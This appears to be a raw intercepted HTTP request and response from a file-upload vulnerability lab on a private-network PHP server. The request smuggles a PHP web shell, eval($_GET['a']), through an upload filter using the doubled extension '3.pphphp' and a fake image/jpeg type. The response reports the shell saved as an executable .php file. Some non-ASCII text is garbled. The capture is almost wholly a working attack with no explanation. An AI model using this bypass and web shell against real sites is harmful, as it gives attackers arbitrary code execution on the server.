 Raw Params Headers Hex
POST /control/upload_file/upload_file_3.php HTTP/1.1
Host: 192.168.248.144
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://192.168.248.144/control/upload_file/upload_file_3.php
Cookie: PHPSESSID=f7u087nun9grrdg3lj79mkt7n1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------70571735119330
Content-Length: 314
-----------------------------70571735119330
Content-Disposition: form-data; name="file"; filename="3.pphphp"
Content-Type: image/jpeg
<?php eval($_GET['a'])?>
-----------------------------70571735119330
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------70571735119330--
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Wed, 15 Jan 2020 01:21:48 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
X-Powered-By: PHP/5.3.29
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Connection: close
Content-Type: text/html
Content-Length: 53
锘
C:/phpStudy/WWW/template/upload/1579051308.php